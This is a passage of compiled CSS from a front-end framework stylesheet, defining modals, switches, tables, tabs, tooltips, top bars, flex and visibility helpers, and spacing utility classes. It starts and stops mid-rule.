  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

body.is-reveal-open {
  overflow: hidden; }

html.is-reveal-open,
html.is-reveal-open body {
  min-height: 100%;
  overflow: hidden;
  position: fixed;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(80, 80, 80, 0.45);
  overflow-y: scroll; }

.reveal {
  z-index: 1006;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  padding: 1.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 90.37037rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 90.37037rem; } }
  .reveal.full {
    top: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media screen and (max-width: 39.9375em) {
    .reveal {
      top: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      height: 100vh;
      min-height: 100vh;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  height: 2rem;
  position: relative;
  margin-bottom: 1.5rem;
  outline: 0;
  font-size: 1.03704rem;
  font-weight: bold;
  color: #fff;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  -webkit-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #fff;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #79bcec; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-active, .switch-inactive {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.74074rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.88889rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1.18519rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 0.25rem;
  border-radius: 0; }
  table thead,
  table tbody,
  table tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  table caption {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold; }
  table thead {
    background: #f9f9f9;
    color: #505050; }
  table tfoot {
    background: #f2f2f2;
    color: #505050; }
  table thead tr,
  table tfoot tr {
    background: transparent; }
  table thead th,
  table thead td,
  table tfoot th,
  table tfoot td {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold;
    text-align: left; }
  table tbody th,
  table tbody td {
    padding: 0.59259rem 0.74074rem 0.74074rem; }
  table tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media screen and (max-width: 59.9375em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }
  .table-scroll table {
    width: auto; }

.tabs {
  margin: 0;
  border: 1px solid #e6e6e6;
  background: #fff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #79bcec; }
  .tabs.primary > li > a {
    color: #505050; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #69b4ea; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.88889rem;
    line-height: 1;
    color: #79bcec; }
    .tabs-title > a:hover {
      background: #fff;
      color: #4da6e6; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #e6e6e6;
      color: #79bcec; }

.tabs-content {
  border: 1px solid #e6e6e6;
  border-top: 0;
  background: #fff;
  color: #505050;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #e6e6e6;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1.5rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1.5rem;
  border: solid 4px #fff;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  line-height: 0; }

a.thumbnail {
  -webkit-transition: -webkit-box-shadow 200ms ease-out;
  transition: -webkit-box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    -webkit-box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5);
    box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5); }
  a.thumbnail image {
    -webkit-box-shadow: none;
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #505050;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.has-tip {
  position: relative;
  display: inline-block;
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  cursor: help; }

.tooltip {
  position: absolute;
  top: calc(100% + 0.6495rem);
  z-index: 1200;
  max-width: 10rem;
  padding: 0.75rem;
  border-radius: 0;
  background-color: #505050;
  font-size: 80%;
  color: #fff; }
  .tooltip::before {
    position: absolute; }
  .tooltip.bottom::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-top-width: 0;
    border-bottom-style: solid;
    border-color: transparent transparent #505050;
    bottom: 100%; }
  .tooltip.bottom.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.top::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #505050 transparent transparent;
    top: 100%;
    bottom: auto; }
  .tooltip.top.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #505050;
    left: 100%; }
  .tooltip.left.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.right::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #505050 transparent transparent;
    right: 100%;
    left: auto; }
  .tooltip.right.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.align-top::before {
    bottom: auto;
    top: 10%; }
  .tooltip.align-bottom::before {
    bottom: 10%;
    top: auto; }
  .tooltip.align-left::before {
    left: 10%;
    right: auto; }
  .tooltip.align-right::before {
    left: auto;
    right: 10%; }

.top-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.5rem;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #e6e6e6; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        margin-left: auto; } }
  @media screen and (max-width: 59.9375em) {
    .top-bar.stacked-for-medium {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }
  @media screen and (max-width: 74.9375em) {
    .top-bar.stacked-for-large {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }

.top-bar-title {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

@media screen and (max-width: 39.9375em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.9375em) {
  .show-for-medium {
    display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 60em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 60em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 59.9375em) {
  .show-for-large {
    display: none !important; } }

@media screen and (min-width: 60em) and (max-width: 74.9375em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 59.9375em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  -webkit-clip-path: none;
  clip-path: none; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-right {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-justify {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.align-spaced {
  -ms-flex-pack: distribute;
  justify-content: space-around; }

.align-right.vertical.menu > li > a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.align-self-top {
  -ms-flex-item-align: start;
  align-self: flex-start; }

.align-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }

.align-self-bottom {
  -ms-flex-item-align: end;
  align-self: flex-end; }

.align-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.align-self-middle {
  -ms-flex-item-align: center;
  align-self: center; }

.align-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.align-self-stretch {
  -ms-flex-item-align: stretch;
  align-self: stretch; }

.align-center-middle {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center; }

.small-order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.small-order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

.small-order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3; }

.small-order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4; }

.small-order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5; }

.small-order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .medium-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .medium-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .medium-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .medium-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .medium-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

@media print, screen and (min-width: 60em) {
  .large-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .large-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .large-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .large-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .large-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .large-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.flex-child-auto {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.flex-child-grow {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto; }

.flex-child-shrink {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }

.flex-dir-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row; }

.flex-dir-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.flex-dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.flex-dir-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .medium-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 60em) {
  .large-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .large-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .large-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .large-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.2963rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }

.radius {
  border-radius: 0.22222rem; }

.bordered {
  border: 0.07407rem solid #cacaca; }

.shadow {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #505050 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-top-width: 0;
  border-bottom-style: solid;
  border-color: transparent transparent #505050; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #505050; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #505050 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important; }

.overflow-x-scroll {
  overflow-x: scroll !important; }

.overflow-y-scroll {
  overflow-y: scroll !important; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important; }

.border-none {
  border: none !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important; }

.padding-0 {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin-top: 0.25rem !important;
  margin-right: 0.25rem !important;
  margin-bottom: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-1 {
  padding-top: 0.25rem !important;
  padding-right: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-top-1 {
  margin-top: 0.25rem !important; }

.padding-top-1 {
  padding-top: 0.25rem !important; }

.margin-right-1 {
  margin-right: 0.25rem !important; }

.padding-right-1 {
  padding-right: 0.25rem !important; }

.margin-bottom-1 {
  margin-bottom: 0.25rem !important; }

.padding-bottom-1 {
  padding-bottom: 0.25rem !important; }

.margin-left-1 {
  margin-left: 0.25rem !important; }

.padding-left-1 {
  padding-left: 0.25rem !important; }

.margin-horizontal-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-horizontal-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-vertical-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.padding-vertical-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.margin-2 {
  margin-top: 0.5rem !important;
  margin-right: 0.5rem !important;
  margin-bottom: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-2 {
  padding-top: 0.5rem !important;
  padding-right: 0.5rem !important;
  padding-bottom: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-top-2 {
  margin-top: 0.5rem !important; }

.padding-top-2 {
  padding-top: 0.5rem !important; }

.margin-right-2 {
  margin-right: 0.5rem !important; }

.padding-right-2 {
  padding-right: 0.5rem !important; }

.margin-bottom-2 {
  margin-bottom: 0.5rem !important; }

.padding-bottom-2 {
